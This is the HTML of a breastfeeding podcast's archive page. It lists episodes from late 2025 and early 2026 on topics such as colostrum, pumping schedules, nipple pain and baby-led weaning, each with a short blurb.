<audio class="wp-audio-shortcode podcast-episode-3484" id="audio-3484-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We&#8217;re on round 3 of our trivia game! Play along with us and see how much breastfeeding trivia you know! </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3482" class="entry entry-post post-3482 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-baby-led-weaning tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-starting-solids">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/solids-and-baby-led-weaning/">
				<img width="825" height="619" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-600x450.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-768x576.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/solids-and-baby-led-weaning/" rel="bookmark">Solids and Baby Led Weaning</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3482" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3482/solids-and-baby-led-weaning.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="37:21" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3482" id="audio-3482-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We are discussing what baby led weaning is and is not as well as information about incorporating solids into your breastfeeding routine. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3478" class="entry entry-post post-3478 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-bed-sharing tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-nighttime-breastfeeding tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/a-night-in-the-life-of-a-breastfeeding-dyad/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/a-night-in-the-life-of-a-breastfeeding-dyad/" rel="bookmark">A night in the life of a breastfeeding dyad</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3478" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:16" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3478" id="audio-3478-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true&#038;_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>A night in the life….what is happening with babies at night? Feedings, diaper<br />
changes, sleep…how do we deal with it all? </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3475" class="entry entry-post post-3475 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-newborn-breastfeeding tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/the-frist-72-hours/">
				<img width="750" height="557" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n.jpg 750w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n-300x223.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n-600x446.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/the-frist-72-hours/" rel="bookmark">The frist 72 hours</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3475" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3475/the-frist-72-hours.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:49" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3475" id="audio-3475-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true&#038;_=4" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>The first 72 hours with your newborn can be a confusing time. Lots of skin to skin, lots of feeding…what else should you expect?</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3470" class="entry entry-post post-3470 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-sore-nipples">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/ouch-my-nipples-hurt/">
				<img width="555" height="740" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb.jpg 555w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb-225x300.jpg 225w" sizes="(max-width: 555px) 100vw, 555px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/ouch-my-nipples-hurt/" rel="bookmark">Ouch, my nipples hurt</a></h2>		</header>
	
	
	<div class="entry-content">
		<p>Don&#8217;t suffer through nipple pain. It is a signal that something isn&#8217;t right and there things you can do to make it feel better. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3468" class="entry entry-post post-3468 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-and-the-holidays/">
				<img width="825" height="830" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n.jpg 954w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-100x100.jpg 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-600x604.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-150x150.jpg 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-298x300.jpg 298w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-768x773.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-and-the-holidays/" rel="bookmark">Breastfeeding and the holidays</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3468" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3468/breastfeeding-and-the-holidays.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:44" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3468" id="audio-3468-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true&#038;_=5" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We&#8217;re helping you manage the holidays with get togethers, extended family and possible illnesses. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3464" class="entry entry-post post-3464 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/establishing-your-milk-supply/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/establishing-your-milk-supply/" rel="bookmark">Establishing your milk supply</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3464" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3464/establishing-your-milk-supply.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:27" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3464" id="audio-3464-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true&#038;_=6" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We discuss establishing a good milk supply, things to watch for that may interfere with establishing a good supply and some things you can do to help.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3461" class="entry entry-post post-3461 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-tips-from-the-internet/">
				<img width="480" height="640" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n.jpg 480w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-tips-from-the-internet/" rel="bookmark">Breastfeeding tips from the internet</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3461" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3461/breastfeeding-tips-from-the-internet.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:43" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3461" id="audio-3461-7" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true&#038;_=7" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We asked the badass community for their favorite breastfeeding tips and we&#8217;re sharing this today!</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3459" class="entry entry-post post-3459 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-schedules">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/pumping-schedules/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n-600x800.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/pumping-schedules/" rel="bookmark">Pumping Schedules</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3459" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3459/pumping-schedules.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="38:39" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3459" id="audio-3459-8" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true&#038;_=8" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>It&#8217;s important to develop a pumping schedule so that you are maintaining a full milk supply. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3457" class="entry entry-post post-3457 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-colostrum tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/colostrum/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/colostrum/" rel="bookmark">Colostrum</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3457" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3457/colostrum.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="37:40" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3457" id="audio-3457-9" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true&#038;_=9" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Colostrum is so very important for your baby. But why? Today we discuss the many benefits that colostrum provides your newborn.</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

									<nav class="navigation posts-navigation" role="navigation">
				<h4 class="screen-reader-text">Posts navigation</h4>
				<div class="nav-links">
					<div class="nav-previous">
						<a href="https://badassbreastfeedingpodcast.com/tag/breast/page/2/" >Older Entries</a>					</div>
					<div class="nav-next">
											</div>
				</div>
			</nav>
								</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-696c7774d298e" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-696c7774d298e" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
